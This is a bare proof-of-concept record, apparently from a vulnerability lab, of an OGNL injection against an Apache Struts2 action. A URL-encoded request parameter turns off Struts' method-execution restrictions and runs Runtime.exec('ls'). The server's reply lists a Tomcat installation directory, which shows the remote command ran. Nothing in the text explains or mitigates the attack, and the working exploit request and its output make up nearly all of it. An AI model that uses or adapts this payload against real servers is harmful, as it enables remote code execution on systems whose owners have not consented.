 GET /ajax/example5.action?name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+
%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new
+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),
%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: :2333
HTTP/1.1 200
Transfer-Encoding: chunked
Date: Tue, 21 Apr 2020 12:17:12 GMT
2000
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work